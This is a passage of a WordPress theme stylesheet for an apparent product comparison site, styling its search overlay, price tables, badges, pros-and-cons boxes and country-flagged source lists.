  color: var(--global--color-white);
  fill: var(--global--color-white);
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram,
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook,
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter {
  background-color: transparent;
}

.wp-block-social-links .wp-social-link svg {
  width: 2em;
  height: 1.3em;
}

.wp-block-social-links .wp-social-link a {
  padding: 0;
}

#navigation-search {
  width: 100%;
  max-width: 80px;
  display: flex;
  justify-content: end;
}

/* Navigation CSS */
.visuallyhidden {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.search-input,
.search-button {
  display: flex;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  line-height: normal;
  border: none;
  outline: none;
  max-width: 100%;
  font-family: var(--global--font-primary);
  gap: 30px;
}

.fill-currentcolor {
  fill: currentcolor;
}

.fill-none {
  fill: none;
}

.icon {
  width: 24px;
  height: 24px;
  transition: 0.3s ease-out;
}

.search-button {
  cursor: pointer;
  color: var(--form--color-text);
  transition: 0.3s ease-out;
}

.search-button:hover .icon,
.search-button:focus .icon {
  transform: scale(1.05);
}

.search-button-open {
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  width: 50px;
  height: 50px;
  background-color: transparent;
}

.search-button-open:hover,
.search-button-open:focus {
}

.search-button-close {
  position: absolute;
  top: 8vh;
  right: 7.5vw;
  padding: 0;
  background-color: transparent;
  padding: 10px;
}

.search-button-search {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  background-color: transparent;
  cursor: pointer;
  padding: 25px 16px 21px;
}

.form-search {
  position: relative;
  width: 100%;
}

.search-input-search {
  padding: 26px 16px 25px;
  width: 100%;
  font-size: var(--global--font-size-sm);
  color: var(--global--color-black);
  background-color: var(--global--color-white);
}

.search-input-search::placeholder {
  color: var(--global--color-gray);
}

.overlay {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  align-content: flex-end;
  position: fixed;
  z-index: 25;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #f4f4f4;
}

.hiding {
  max-height: 0;
  opacity: 0;
  bottom: 0;
  transition: max-height 0.3s 0.2s cubic-bezier(0.215, 0.61, 0.355, 1),
    opacity 0.6s ease-out;
}

.hiding .search-button-search,
.hiding .search-input-search {
  opacity: 0;
}

.hiding .search-button-search {
  transform: translate3d(0, 33%, 0);
}

.hiding .search-input-search {
  transform: translate3d(0, 50%, 0);
}

.showing {
  top: 0;
  transition: max-height 0.4s 0.2s cubic-bezier(0.215, 0.61, 0.355, 1),
    opacity 0.8s ease-out;
}

.search-button-search {
  transition: 0.4s 0.6s ease-out;
}

.search-input-search {
  transition: 0.8s 0.3s ease-out;
}

.search-icon {
  fill: var(--global--color-white);
}

.overlay .search-button {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 15px;
  border-radius: 50%;
  border: 2px solid;
}

.overlay .search-button-close {
  padding: 10px;
}

button.search-button.search-button-submit {
  transition: 0.3s ease-in-out;
}

@media only screen and (min-width: 768px) {
  .icon {
    width: 28px;
    height: 28px;
    padding: 4px;
  }

  .form-search {
    max-width: 720px;
  }

  .search-button-search {
    padding: 30px 48px;
  }

  .search-input-search {
    padding: 0 40px !important;
    font-size: var(--global--font-size-md);
    border-radius: 30em !important;
  }

  .overlay {
    align-items: center;
    align-content: center;
  }
}

.meta_users a:focus,
.meta_users a:hover {
  color: var(--global--color-main);
}

@media only screen and (max-width: 767px) {
  .ct-title, #wrapper {
    padding: 0 20px;
  }

  .row-edu {
    flex-direction: column !important;
  }

  .row-edu .side-list {
    margin-top: 20px;
  }

  .edu-image {
    text-align: center;
  }

  .disc_box {
    padding: 20px;
  }

  .center-image {
    padding: 0 !important;
  }

  .image-box img {
    max-height: 220px !important;
  }

  .reseller-box-left {
    display: none;
  }

  .reseller-box-wrapper {
    grid-template-columns: repeat(1, 1fr) !important;
  }

  .reseller-box-right .product-link {
    max-width: 100% !important;
  }

  .text-row {
    background: none !important;
    padding: 0 !important;
  }

  .contact-main {
    display: block !important;
    padding: 0 20px !important;
  }

  .map-frame {
    padding: 0 20px;
  }

  /*author page responsive*/

  .single-author {
    padding: 0 20px;
  }

  .single-author .about-author .authors_box .author {
    flex-direction: column;
  }

  .single-author .about-author {
    padding-top: 0 !important;
  }

  .single-author .about-author .authors_box .author .author_bio {
    padding-left: 0 !important;
  }

  .single-author .post_article {
    padding: 0 !important;
  }

  .search-item {
    max-width: calc(50% - 20px) !important;
    width: calc(50% - 20px) !important;
  }

  .page-image img {
    margin-top: 30px;
  }

  .home .entry-content,
  .category-page #content {
    padding: 0 20px;
  }

  .category-page .post_article {
    grid-template-columns: repeat(2, 1fr);
  }

  .pr-large {
    padding-right: 0 !important;
  }

  .pros-cons .list-ct ul li {
    line-height: 16px !important;
    font-size: 14px;
  }

  .pros-cons .pros ul li:before {
    font-size: 1.5rem !important;
    top: 0px !important;
  }

  .pros-cons .cons ul li:before {
    font-size: 1.5rem !important;
  }

  .def-section .badge {
    background: var(--global--color-secondary) !important;
  }

  .main-content .def-section .badge-text {
    font-size: 0.95rem !important;
    padding: 12px 10px 12px 10px !important;
  }

  .def-section .badge .badge-icon {
    padding: 7px !important;
  }

  .main-content .show_tidligere {
    margin: 30px 0 !important;
  }

  .intro {
    margin-bottom: 25px;
  }

  .diy-illustration {
    padding: 0 20px !important;
  }

  .entry-content .hero-section h1.entry-title {
    max-width: 100% !important;
  }

  #featured-products .single-feat .product-link {
    position: relative !important;
  }

  .overlay .search-button {
    padding: 9px;
  }

  .page-image img {
    max-height: 200px;
    object-fit: contain;
  }

  .mob-toc {
    width: 30%;
    float: right;
    text-align: right;
    padding-right: 20px;
    margin-top: -25px;
    display: block !important;
  }

  .mob-toc .toc-cont {
    position: absolute;
    background-color: #fff;
    left: 0;
    right: 0;
    padding: 10px 20px;
  }

  .mob-toc .toc-cont.open {
    z-index: 1;
  }

  .mob-toc .toggle-toc {
    justify-content: right;
  }

  .entry-content {
    max-width: 100% !important;
    margin: 0 !important;
  }

  .first-row,
  .om_all {
    flex-direction: column;
    padding: 0 20px;
    margin-bottom: 20px !important;
  }

  .om-content {
    margin-top: 0 !important;
    padding: 0 20px;
  }

  .search-query {
    padding: 0 20px;
  }

  .overlay {
    align-items: center;
    padding: 0 15px;
  }

  #navigation-search {
    max-width: 135px;
  }

  #navigation-search > a > svg {
    width: 20px;
    height: 20px;
  }

  .icon {
    width: 15px;
    height: 15px;
  }

  .main-content .cta_buttons {
    margin: 15px 20px;
  }

  .main-content .cta_buttons a {
    width: 49%;
    font-size: 13px;
    padding: 10px 15px;
  }
}

@media only screen and (max-width: 640px) {
  .main-content .cta_buttons a {
    width: 100%;
    margin: 5px 0;
  }

  .main-content .cta_buttons {
    flex-direction: column;
  }
}

/* Pricetable Style */

.limiter {
  text-align: center;
  font-family: var(--global--font-primary);
  margin-bottom: 25px;
}

.limiter .row {
  display: flex !important;
}

.title-row {
  border: 1px solid var(--afp-border);
  border-radius: 10px;
  padding: 10px 0;
  justify-content: center;
}

.price-font {
  font-size: var(--global--font-size-md);
  color: var(--global--color-black) !important;
}

.title-row div {
  max-width: 33%;
}

.title-row p {
  color: var(--afp-title) !important;
  font-size: var(--global--font-size-xxs) !important;
  margin: 0 !important;
}

.separator {
  border-right: 1px solid var(--afp-border);
  height: 30px;
  /*position: absolute;*/
  right: 0px;
  top: 2px;
}

.featured-row {
  padding: 15px 0;
  margin-top: 0;
  margin-bottom: 0 !important;
  border-radius: 0;
  border: 1px solid var(--afp-border);
  border-top: 0;
}

.limiter .logo-img,
.limiter .logo-img img {
  max-width: 100px !important;
  max-height: 35px;
  vertical-align: middle;
}

.featured-price {
  padding: 7px 30px;
  font-size: 13px;
  font-weight: bold;
  border-radius: 20px;
  background: var(--global--color-cta);
  color: var(--global--color-white);
  cursor: pointer;
  text-transform: uppercase;
}

.featured-price:hover {
  background: var(--global--color-main);
}

.limiter .col-md-4 {
  padding: 0 !important;
  margin: 0 !important;
  width: 28.3%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.limiter .col-md-2 {
  padding: 0 !important;
  margin: 0 !important;
  width: 15%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.stock img {
  width: 25px;
}

.price-row {
  padding-top: 15px;
  border-radius: 5px;
  padding-bottom: 15px !important;
  border-bottom: 1px solid var(--afp-border);
  border-bottom-left-radius: unset;
  border-bottom-right-radius: unset;
  margin-bottom: 0 !important;
}

.price-row:last-of-type {
  border-bottom: unset;
}

.price-row:last-child {
  padding-bottom: 24px;
}

.table-body-column {
  margin-top: 0;
  border: 1px solid var(--afp-border);
  width: -webkit-fill-available;
  border-top: 0;
}

.separator-bottom {
  border-bottom: 1px solid var(--afp-border);
  width: 90%;
  position: relative;
  margin-left: 20px;
  padding-top: 20px;
}

.table-price {
  font-size: 13px;
  background: var(--global--color-main);
  padding: 7px 30px;
  border-radius: 20px;
  color: var(--global--color-white);
  cursor: pointer;
  text-transform: uppercase;
}

.table-price:hover {
  background: var(--global--color-secondary);
}

.annonce {
  width: 20px;
  height: 20px;
  border: 1px solid #a9a9a920;
  border-radius: 50%;
  background: #e8e9ed80;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 10px;
  position: relative;
}

.annonce::before {
  content: "\003F";
  color: #a9a9a9;
  font-size: 17px;
}

.annonce:hover {
  cursor: help;
}

.annoncer {
  position: relative;
}

.text-center {
  text-align: center;
  padding-right: 0px !important;
}

#main-body a:hover {
  text-decoration: underline;
}

/* Tooltip - Component */
[data-tooltip] {
  position: relative;
}

[data-tooltip]:before {
  content: attr(data-tooltip);
  opacity: 0;
  position: absolute;
  background: var(--global--color-white);
  border-radius: var(--tooltip_borderradius);
  left: 50%;
  transform: translate(-50%, 50%);
  bottom: 75%;
  padding: 10px;
  text-align: center;
  color: var(--global--color-gray);
  font-size: var(--tooltip_fontsize);
  width: 100%;
  min-width: 250px;
  max-height: 0px;
  transition: all 0.3s ease;
  overflow: hidden;
  margin: auto;
  line-height: 1.3em;
  pointer-events: none;
  z-index: 10;
}

.open-tooltip:before {
  opacity: 1;
  max-height: 600px;
  min-width: 150px;
  bottom: 100%;
  transform: translate(-50%, -10px);
  font-weight: bold;
}

/*Single post template css*/

#main,
.site-header,
#pre-footer,
.site-footer > .site-info {
  max-width: 1080px;
}

#main .post-inner {
  max-width: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
p {
  cursor: default;
}

.col-6 {
  width: 50%;
}

.col-12 {
  width: 100%;
}

.non-visible {
  display: none;
}

.hero-section {
  background-color: #101426;
  background-size: cover;
  background-position: top center;
  background-repeat: no-repeat;
  padding: 130px 0 30px 0;
  position: relative;
  z-index: 1;
}

.hero-section h1.entry-title {
  text-align: center;
  color: var(--global--color-white);
  max-width: 80%;
  margin: auto;
  font-size: 36px;
  line-height: 60px;
  text-transform: inherit;
  font-weight: 400;
  margin-bottom: 70px;
  font-family: var(--global--font-primary);
}

.hero-section h1.entry-title strong {
  font-weight: 800;
  font-size: 48px;
}

.disclaimer {
  text-align: center;
  color: var(--global--color-white);
  max-width: 80%;
  margin: auto;
  font-size: 15px;
  line-height: 20px;
  font-family: var(--global--font-primary);
}

.disclaimer a {
  color: var(--global--color-white);
}

.disclaimer p {
  opacity: 0.7;
  color: var(--global--color-white) !important;
  font-size: 0.8rem !important;
  line-height: 1.2rem !important;
  margin-bottom: 0 !important;
}

.hero_mask {
  background: transparent linear-gradient(128deg, #101426 0%, #101426 100%) 0%
    0% no-repeat padding-box;
  opacity: 0.7;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.numbers-section {
  background: var(--global--color-main);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--global--color-white);
  padding: 20px 0;
  font-family: var(--global--font-primary);
  text-transform: uppercase;
}

.numbers-section .single_no {
  padding: 0 25px 0 45px;
  font-size: 1rem;
  line-height: 19px;
  position: relative;
  text-transform: uppercase;
}

.single_no.ico_0::before {
  content: "";
  position: absolute;
  left: 20px;
  top: -2px;
  background-image: url(/wp-content/uploads/compa-images/announcement.png);
  width: 22px;
  height: 22px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.single_no.ico_analyse::before {
  content: "";
  position: absolute;
  left: 20px;
  top: -2px;
  background-image: url(/wp-content/uploads/compa-images/analyse.png);
  width: 22px;
  height: 22px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.single_no.ico_1::before {
  content: "";
  position: absolute;
  left: 20px;
  top: 1px;
  background-image: url(/wp-content/uploads/compa-images/products.png);
  width: 22px;
  height: 22px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.single_no.ico_2::before {
  content: "";
  position: absolute;
  left: 20px;
  top: 1px;
  background-image: url(/wp-content/uploads/compa-images/checked.png);
  width: 22px;
  height: 22px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.single_no.ico_3::before {
  content: "";
  position: absolute;
  left: 17px;
  top: 0;
  background-image: url(/wp-content/uploads/compa-images/megaphone.png);
  width: 22px;
  height: 22px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.post_meta {
  margin: 30px 0;
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  display: flex;
  align-items: center;
  font-family: var(--global--font-primary);
}

.meta_users {
  width: 70%;
  padding: 5px 20px 0 20px;
  display: flex;
}

.meta_users .author-box {
  display: flex;
  align-items: center;
  padding-right: 15px;
}

.meta_users .invisible {
  display: none;
}

.meta_users .author-box .user-name {
  font-family: var(--global--font-primary);
  font-size: 0.8rem;
  color: var(--global--color-main);
  text-transform: uppercase;
  font-weight: bold;
}

.meta_users .author-box p {
  font-size: 0.9rem;
  line-height: 1rem;
  font-family: var(--global--font-secondary);
  margin-bottom: 0;
  color: var(--global--color-gray);
  letter-spacing: 0.28px;
}

.meta_users .author-box img {
  width: 55px;
  height: 55px;
  margin-right: 10px;
}

.meta_date {
  padding: 10px 0 10px 30px;
  width: 30%;
  font-size: 12px;
  line-height: 15px;
  color: #4b4b4b;
  font-weight: 500;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  position: relative;
}

#main .main-content {
  max-width: 100%;
  display: flex;
  margin-top: 50px;
}

.article-content {
  width: 70%;
}

.right-sidebar {
  width: 30%;
  padding: 0 0 0 15px;
}

/*article content*/

.intro {
  padding: 0;
  font-family: var(--global--font-secondary);
  margin-bottom: 40px;
}

.intro ul {
  margin-bottom: 15px;
}

.intro p:first-child:first-letter {
  float: left;
  margin: 0 5px;
  font-size: 5.2rem;
  line-height: 4.5rem;
  color: var(--global--color-black);
}

.entry-content p {
  font-size: 1rem;
  line-height: 24px;
  margin-bottom: 15px;
  color: var(--global--color-black);
}

.about-box {
  margin: 30px 0 10px 0;
  padding: 30px 0 0 0;
  background: transparent linear-gradient(169deg, #fcfcfc 0%, #ffffff 100%) 0%
    0% no-repeat padding-box;
}

.box-title {
  position: relative;
  color: var(--global--color-white);
  font-weight: bold;
  font-size: 1rem !important;
  line-height: 1.4rem;
  text-transform: uppercase;
  padding: 15px 40px 15px 25px;
  border-radius: 8px 8px 0px 0px;
  background: transparent linear-gradient(270deg, #707793 0%, #2f4858 100%) 0%
    0% no-repeat padding-box;
  font-family: var(--global--font-primary) !important;
  margin-bottom: 0 !important;
}

.box-title::after {
  content: "";
  position: absolute;
  right: 20px;
  top: 17px;
  background-image: url(/wp-content/uploads/compa-images/gear.png);
  width: 20px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.box-content {
  background-color: var(--global--color-white);
  padding: 25px;
  border-radius: 0 0 15px 15px;
  /*max-height: 165px;*/
  overflow: hidden;
  position: relative;
}

.box-content ul {
  padding: 0;
}

.more-guid {
  visibility: hidden;
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  width: 100%;
  height: 60px;
  text-align: center;
  font-weight: bold;
  font-size: 16px;
  padding-top: 50px;
  background-image: linear-gradient(to bottom, transparent, white);
  margin-bottom: 0 !important;
  padding-bottom: 30px;
}

.all-guide {
  max-height: initial !important;
}

.more-guid img {
  cursor: pointer;
}

.box-content .collapse-guid {
  height: 50px;
  padding-bottom: 0;
  padding-top: 20px;
}

.guid-less {
  transform: rotate(180deg);
}

/*Featured products*/

.gradient-grey {
  background: transparent linear-gradient(169deg, #fcfcfc 0%, #ffffff 100%) 0%
    0% no-repeat padding-box;
  padding: 30px;
}

#featured-products {
  margin-top: 30px;
  border-radius: 5px;
  margin-bottom: 15px;
  display: flex;
  justify-content: center;
}

#featured-products .col-4 {
  padding: 20px 10px;
  width: 32%;
  margin: 0 1%;
}

#featured-products .single-feat {
  box-shadow: 0px 3px 6px #00000008;
  border-radius: 10px 9px 8px 8px;
  background-color: #fff;
  position: relative;
}

.single-feat .badge {
  font-size: 14px;
  line-height: 14px;
  font-weight: bold;
  text-transform: uppercase;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 32px;
  margin-top: -20px;
  background: var(--global--color-main-light);
}

.badge .badge-text {
  background: #1a3056;
  border-radius: 12px 12px 12px 0px;
  padding: 9px 10px;
  color: #fff;
  font-weight: 600;
  position: absolute;
  left: 0;
  top: 0;
  font-family: var(--global--font-primary);
  font-size: 0.8rem;
}

#featured-products .badge .badge-text {
  max-width: calc(100% - 35px);
  background: var(--global--color-main);
}

#featured-products .badge .badge-icon {
  background: var(--global--color-main);
}

.badge .badge-icon {
  position: absolute;
  right: 0;
  top: 0;
  background: #1a3056;
  border-radius: 12px 12px 0px 12px;
  padding: 6px 7px;
}

.badge-icon::after {
  content: "";
  position: relative;
  display: block;
  height: 20px;
  width: 20px;
}

.star::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Star.svg) !important;
  background-size: 100%;
}

.trophy::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Trophy.svg) !important;
  background-size: 100%;
}

.first::after {
  background-image: url(/wp-content/uploads/compa-images/badges/First.svg) !important;
  background-size: 100%;
}

.dollar::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Dollar.svg) !important;
  background-size: 100%;
}

.price::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Price.svg);
  background-size: 100%;
}

.crown::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Crown.svg) !important;
  background-size: 100%;
}

.diamond::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Diamond.svg) !important;
  background-size: 100%;
}

.heart::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Heart.svg) !important;
  background-size: 100%;
}

.fire::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Fire.svg) !important;
  background-size: 100%;
}

.new::after {
  background-image: url(/wp-content/uploads/compa-images/badges/New.svg) !important;
  background-size: 100%;
}

.speed::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Speed.svg) !important;
  background-size: 100%;
}

.all-checked::after {
  background-image: url(/wp-content/uploads/compa-images/badges/All-checked.svg) !important;
  background-size: 100%;
}

.all-price::after {
  background-image: url(/wp-content/uploads/compa-images/badges/All-price.svg) !important;
  background-size: 100%;
}

.checked::after {
  background-image: url(/wp-content/uploads/compa-images/badges/Checked.svg) !important;
  background-size: 100%;
}

.beginner::after {
  background-image: url(/wp-content/uploads/compa-images/badges/beginner.svg) !important;
  background-size: 100%;
}

.family::after {
  background-image: url(/wp-content/uploads/compa-images/badges/family.svg) !important;
  background-size: 100%;
}

.environment::after {
  background-image: url(/wp-content/uploads/compa-images/badges/environmental.svg) !important;
  background-size: 100%;
}

.advanced::after {
  background-image: url(/wp-content/uploads/compa-images/badges/advanced.svg) !important;
  background-size: 100%;
}

#featured-products .single-feat .feat-image {
  margin-top: 5px;
  margin-bottom: 30px;
  text-align: center;
}

#featured-products .single-feat .feat-image img {
  max-height: 160px;
  height: 160px;
  width: auto;
  object-fit: contain;
}

.first-info {
  padding-bottom: 10px;
  border-bottom: 1px solid var(--global--color-black);
  margin-bottom: 15px;
  font-family: var(--global--font-primary);
  text-transform: uppercase;
}

.first-info,
.first-info .h4,
.first-info p {
  text-align: center;
  font-size: 18px;
  line-height: 22px;
  font-weight: bold;
}

.first-info p {
  min-height: 22px !important;
}

.first-info .h4 {
  margin-bottom: 10px;
  min-height: 66px !important;
  font-family: var(--global--font-primary);
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.custom-li ul,
.sect-content ul {
  font-size: 1rem;
  line-height: 20px;
  list-style: none;
  padding-left: 0;
}

.custom-li ul {
  min-height: 95px;
}

.custom-li ul li::before,
.sect-content ul li::before {
  content: "";
  width: 16px;
  height: 16px;
  display: inline-block;
  background-image: url(/wp-content/uploads/compa-images/checked-1.png);
  background-position: center;
  background-size: 10px;
  background-repeat: no-repeat;
  position: relative;
  top: 3px;
  background-color: var(--global--color-main);
  border-radius: 50%;
}

.custom-li ul li,
.sect-content ul li {
  margin-bottom: 15px;
  /*   display: grid;
  grid-template-columns: 17px 1fr;
  padding-left: 0;
  grid-gap: 3px;
  font-family: var(--global--font-secondary);
  font-size: 0.9rem;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; */
}

.afp-full .product-link {
  background-color: #51a314 !important;
}

.product-link {
  width: 90%;
  margin: 15px 5%;
  display: inline-block;
  text-align: center;
  border-radius: 20px;
  background-color: var(--global--color-secondary);
  color: var(--global--color-white);
  text-decoration: none;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 16px;
  font-weight: 800;
  padding: 10px;
  font-family: var(--global--font-primary);
}

a:focus {
  outline: none !important;
  text-decoration: none !important;
}

/*article section*/

.def-section {
  position: relative;
  padding: 40px 0;
  margin: 25px 0;
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid rgb(112 112 112 / 30%);
}

.def-section:last-of-type {
  border-bottom: none !important;
  margin-bottom: 0 !important;
}

.def-section h2 {
  margin-bottom: 20px;
}

.def-section .badge {
  display: block;
  margin-bottom: 30px;
  height: 42px;
  margin-top: -40px;
  background: var(--global--color-main-light);
  border-radius: 8px 15px 0px 0px;
}

.def-section .badge-text {
  font-size: 1.1rem;
  line-height: 1.1rem;
  padding: 12px 25px;
}

.def-section .badge-icon::after {
  height: 28px;
  width: 28px;
}

.def-section .badge .badge-icon {
  padding: 7px 12px;
}

.score-list {
  padding: 0;
  list-style: none;
  display: inline-block;
  margin-bottom: 20px;
}

.score-list li {
  float: left;
  width: auto;
  margin-right: 20px;
  font-weight: bold;
}

.score-list li svg {
  width: 18px;
  height: 18px;
  margin-bottom: -3px;
}

.star-ic {
  fill: var(--global--color-main);
}

.sect-content {
  display: flex;
  margin-bottom: 5px;
  padding: 0 25px;
}

.into-score {
  padding: 0 25px;
}

.desc-cont {
  padding-right: 25px;
}

.single-photo {
  text-align: center;
  margin-bottom: 20px;
}

.single-photo img {
  max-width: 100%;
  height: auto;
  width: auto;
}

.afp-info {
  display: inline-block;
  margin-top: 15px;
  font-family: var(--global--font-primary);
}

.afp-info p {
  font-size: 1.1rem;
}

.afp-info .product-link {
  width: auto;
  margin: 15px auto;
  padding: 10px 40px;
  background-color: var(--global--color-cta);
  background-image: none;
}

.afp-info .product-link:hover,
.afp-info .product-link:focus {
  color: #fff !important;
  background-color: var(--global--color-main);
}

.pros-cons h3,
.reviewed_product .pros-cons h4 {
  font-size: 1.5rem;
  margin-bottom: 25px;
}

.pros-cons .list-ct {
  display: flex;
  justify-content: space-between;
}

.pros-cons .list-ct .col-6 {
  width: 49%;
  background-color: var(--global--color-white);
  border-radius: 15px 16px 15px 15px;
}

.pros-cons .list-ct p {
  background: transparent linear-gradient(270deg, #707793 0%, #2f4858 100%) 0%
    0% no-repeat padding-box;
  border-radius: 8px 8px 0px 0px;
  padding: 10px 30px 10px 20px;
  font-size: 1.1rem;
  text-transform: uppercase;
  font-family: var(--global--font-primary);
  color: var(--global--color-white);
  font-weight: bold;
  position: relative;
  margin-bottom: 0 !important;
}

.pros-cons .pros p:after {
  content: "+";
  position: absolute;
  right: 20px;
  top: 14px;
  color: var(--global--color-white);
  font-size: 1.8rem;
  line-height: 1rem;
}

.pros-cons .cons p:after {
  content: "_";
  position: absolute;
  right: 20px;
  top: 2px;
  color: var(--global--color-white);
  font-size: 1.8rem;
  line-height: 1rem;
}

.pros-cons .list-ct ul {
  list-style: none;
  padding: 25px 20px;
}

.pros-cons .list-ct ul li {
  position: relative;
  padding-left: 25px;
  line-height: 22px;
  margin-bottom: 10px;
}

.pros-cons .pros ul li:before {
  content: "+";
  position: absolute;
  left: 0;
  top: 2px;
  color: var(--global--color-main);
  font-size: 1.8rem;
  line-height: 1rem;
  font-weight: bold;
}

.pros-cons .cons ul li:before {
  content: "_";
  position: absolute;
  left: 0;
  top: -10px;
  color: #ef4f48;
  font-size: 1.8rem;
  line-height: 1rem;
  font-weight: bold;
}

.more-om {
  padding: 30px;
}

.more-om .row {
  justify-content: space-between;
}

.more-om .col-6 {
  width: 48%;
}

.more-om h3,
.more-om h4 {
  font-size: 1.5rem;
  margin-bottom: 30px;
}

.more-om .specif {
  background: transparent linear-gradient(138deg, #fdfdfd 0%, #ffffff 100%) 0%
    0% no-repeat padding-box;
  border-radius: 15px 16px 15px 15px;
}

.more-om .specif li {
  margin-bottom: 10px;
}

.more-om .specif li,
.kdmf-details .specif li {
  margin-bottom: 5px;
}

.kdmf-details h3,
.kdmf-details h4,
.kdmf-details h5 {
  clear: none;
}

.more-om .specif li::marker,
.kdmf-details .specif li::marker {
  font-size: x-small;
}

.more-om .row {
  margin-bottom: 20px;
  display: flex;
}

.more-om .specif p,
.kdmf-details .specif p {
  background: transparent linear-gradient(89deg, #5c5c5c 0%, #d3d3d3 100%) 0% 0%
    no-repeat padding-box;
  border-radius: 8px 8px 0px 0px;
  padding: 10px 30px 10px 20px;
  font-size: 1rem;
  text-transform: uppercase;
  font-family: var(--global--font-primary);
  color: var(--global--color-white);
  font-weight: bold;
  position: relative;
  margin-bottom: 25px;
}

.more-om .specif p:after,
.kdmf-details .specif p:after {
  content: "";
  position: absolute;
  right: 15px;
  top: 11px;
  background-image: url(/wp-content/uploads/compa-images/gear.png);
  width: 18px;
  height: 18px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.video-sec {
  margin-top: 35px;
  margin-bottom: 20px;
}

.video-sec iframe {
  max-width: 100%;
  width: 100%;
  min-height: 200px;
}

.video-sec a {
  font-weight: bold;
}

.video-sec .rll-youtube-player {
  margin-bottom: 10px;
}

.video-sec a:hover {
  color: var(--global--color-secondary);
}

.tips {
  padding: 0 30px;
}

.tips h3 {
  font-family: var(--global--font-secondary) !important;
  margin-bottom: 10px;
  font-size: 1.15rem;
  line-height: 1.4rem;
  margin-top: 20px;
  font-weight: 700;
  clear: none;
}

.tips h4,
.tips h2 {
  margin-bottom: 10px;
  line-height: 1.3rem;
  margin-top: 20px;
  font-weight: 700;
  clear: none;
}

.tips h4 {
  font-size: 1.1rem;
}

.tips h2 {
  font-size: 1.25rem;
}

.tips .sect-content {
  padding: 0;
  justify-content: space-between;
  margin-bottom: 0;
  display: block;
}

.tips .sect-content .col-6 {
  width: 48%;
  float: right;
  margin-left: 25px;
  margin-bottom: 0;
}

.tips .single-photo img {
  border-radius: 15px;
}

/*sources*/

.sources {
  margin-bottom: 35px;
  margin-top: 40px;
}

.sources h2 {
  margin-bottom: 25px;
}

.sources-details,
.cons_review {
  margin-top: 20px;
  padding: 10px 0 0 0;
  background-color: #fff;
}

.sources-details h3,
.cons_review h3 {
  font-size: 1.5rem;
  margin-bottom: 20px;
}

.single-source {
  margin-bottom: 30px;
  font-family: var(--global--font-secondary);
}

.single-source h4 {
  font-family: var(--global--font-secondary);
  margin-bottom: 10px;
  font-size: var(--heading--font-size-h5);
  font-weight: var(--heading--font-weight-strong);
  letter-spacing: var(--heading--letter-spacing-h5);
  line-height: var(--heading--line-height-h5);
  cursor: pointer;
}

.single-source h4.active:after {
  position: absolute;
  right: 0;
  content: "\2212" !important;
}

.single-source h4:after {
  content: "\002B";
  font-weight: bold;
  position: absolute;
  right: 0;
}

.sources-text {
  display: none;
}

.single-source h4:before {
  top: 3px;
}

.dk h4,
.swe h4,
.no h4,
.fi h4,
.de h4,
.uk h4,
.us h4,
.au h4,
.in h4 {
  padding-left: 30px;
  position: relative;
}

.dk h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/denmark.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.swe h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/sweden.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.no h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/norway.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.fi h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/finland.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.de h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/germany.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.uk h4:before {
  content: "";
  position: absolute;
  left: 0px;
  background-image: url(/wp-content/uploads/compa-images/states/united-kingdom.png);
  width: 19px;
  height: 20px;
  background-size: 100% auto;
  background-repeat: no-repeat;
}

.us h4:before {
  content: "";
  position: absolute;
  left: 0px;
